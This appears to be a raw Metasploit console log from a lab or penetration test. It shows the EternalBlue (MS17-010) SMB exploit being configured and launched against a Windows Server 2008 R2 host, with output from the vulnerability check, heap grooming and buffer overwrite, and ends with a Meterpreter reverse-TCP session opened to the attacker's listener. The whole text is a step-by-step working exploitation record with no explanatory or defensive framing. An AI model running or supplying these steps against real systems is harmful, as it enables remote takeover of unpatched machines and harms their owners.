 msf6 > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.111.80
rhosts => 192.168.111.80
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 192.168.50.226:4444
[*] 192.168.111.80:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.111.80:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.111.80:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.111.80:445 - The target is vulnerable.
[*] 192.168.111.80:445 - Connecting to target for exploitation.
[+] 192.168.111.80:445 - Connection established for exploitation.
[+] 192.168.111.80:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.111.80:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.111.80:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.111.80:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.111.80:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.111.80:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.111.80:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.111.80:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.111.80:445 - Sending all but last fragment of exploit packet
[*] 192.168.111.80:445 - Starting non-paged pool grooming
[+] 192.168.111.80:445 - Sending SMBv2 buffers
[+] 192.168.111.80:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.111.80:445 - Sending final SMBv2 buffers.
[*] 192.168.111.80:445 - Sending last fragment of exploit packet!
[*] 192.168.111.80:445 - Receiving response from exploit packet
[+] 192.168.111.80:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.111.80:445 - Sending egg to corrupted connection.
[*] 192.168.111.80:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.48.1
[+] 192.168.111.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.111.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.111.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.50.226:4444 -> 192.168.48.1:50219) at 2021-10-10 21:02:47 +0800

meterpreter >